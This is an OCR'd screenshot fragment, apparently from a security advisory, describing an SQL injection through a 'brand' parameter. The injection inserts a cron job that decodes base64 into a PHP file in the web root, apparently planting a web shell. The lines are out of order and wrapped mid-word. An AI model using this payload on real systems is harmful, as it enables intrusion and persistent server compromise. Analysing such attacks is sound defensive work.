
="|base64 -d
>/var/www/html/rspgf.php
',NULL,'* * * *
*',30,1,1) --
The "brand" parameter is used for the
SQL injection, and the parameter
decodes to:
;INSERT INTO
cron_jobs
(modulename,jobname,comm
and,class,schedule,max_r
untime,enabled,execution
_order) VALUES
('sysadmin','takdak','ec
ho